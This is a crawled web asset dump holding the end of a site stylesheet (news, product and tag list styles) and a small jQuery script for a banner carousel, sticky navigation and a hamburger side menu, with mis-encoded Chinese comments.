    border-left:5px solid #1e82e8;
    padding-left: 30px;
    font-size: 20px;
    margin-bottom:20px;
}
.xgnews ul li{
    margin: 0 10px;
    line-height: 26px;
    height:26px;
    border-bottom:1px dotted #9c9c9c;
}
.xgnews span{
    float:right;
}
.xgprol{
    padding: 0 10px;
}
.xgprol h3{
    margin:0;
    padding:0;
    overflow: hidden;
}
.xgprol h4{
    margin:0;
    padding:5px 0;
    text-align: center;
}
.xgprol img{
    display: inline-block;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
}
.xgprol:hover img{
    transform:scale(1.1);
    -ms-transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -o-transform:scale(1.1);
    -moz-transform:scale(1.1);
}
.xgprol:hover a{
    color:#1e82e8;
}

/*TAG列表样式*/
.tagbox{padding:0 10px;background: #eaeaea;}
.tags_list{text-align:left;padding-bottom:10px}
.tags_list a{margin:5px 3px 0 0;padding:0 10px;border-radius:50px;line-height:30px;display:inline-block;font-size:14px;color:#fff}
.tags_list a:hover{box-shadow:0 0 5px #808080}
.tagc1{background:#c00;font-weight: 700}
.tagc2{background:#f93;font-weight:100}
.tagc3{background:#1161ba;font-weight:700}
.tagc4{background:#fe3981;font-weight:100}
.tagc5{background:#669900;font-weight:700}
.tagc6{background:#00b9da;font-weight:100}

--- FILE ---
content_type: application/javascript
request_url: https://vrcmp-1253884154.file.myqcloud.com/cdn/js/home/main.js
body_size: 262
content:
/*banner鍥剧墖鑷姩婊氬姩*/
$('.carousel').carousel('cycle');
/*瀵艰埅璺熼殢*/
$(window).scroll( function() {
    if($(document).scrollTop() != 0)
    {
        $("#page-content-wrapper").addClass("fixed");
    }
    else{
        $("#page-content-wrapper").removeClass("fixed");
    }
});
/*瀵艰埅渚ф粦*/
$(document).ready(function () {
    var trigger = $('.hamburger'),
        overlay = $('.overlay'),
        isClosed = false;
    trigger.click(function () {
        hamburger_cross();
    });
    function hamburger_cross() {
        if (isClosed == true) {
            overlay.hide();
            trigger.removeClass('is-open');
            trigger.addClass('is-closed');
            isClosed = false;
        } else {
            overlay.show();
            trigger.removeClass('is-closed');
            trigger.addClass('is-open');
            isClosed = true;
        }
    }
    $('[data-toggle="offcanvas"]').click(function () {
        $('#wrapper').toggleClass('toggled');
    });
});